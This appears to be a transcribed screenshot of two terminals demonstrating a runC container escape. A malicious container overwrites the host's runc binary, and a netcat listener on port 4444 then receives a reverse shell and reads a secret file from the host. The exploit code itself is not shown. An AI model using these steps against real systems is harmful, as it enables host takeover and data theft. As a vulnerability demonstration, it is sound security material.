 Terminal - root@yaniv-pc:/
File Edit View Terminal Tabs Help
[yaniv-pc /]# # echo "This is the host machine"
[yaniv-pc /]# md5sum /usr/bin/runc
da244e50e34e6968a81e6c0f8b82aa83  /usr/bin/runc
[yaniv-pc /]#
[yaniv-pc /]# echo "This is a secret" > /secret.txt
[yaniv-pc /]#
[yaniv-pc /]# docker run -it --rm runc_malicious_container
opened runC binary for writing...
injected malicious runC[yaniv-pc /]#
[yaniv-pc /]#
[yaniv-pc /]# md5sum /usr/bin/runc
Terminal - yaniv@yaniv-pc:~
File Edit View Terminal Tabs Help
[yaniv@yaniv-pc ~]$ # echo "This is the attacker machine"
[yaniv@yaniv-pc ~]$ nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 127.0.0.1:35460
ls /
bin
boot
data
desktopfs-pkgs.txt
dev
etc
home
lib
lib64
lost+found
mnt
opt
proc
root
rootfs-pkgs.txt
run
sbin
secret.txt
srv
sys
tmp
usr
var
cat /secret.txt
This is a secret
^CExiting.
Total received bytes: 158
Total sent bytes: 21
[yaniv@yaniv-pc ~]$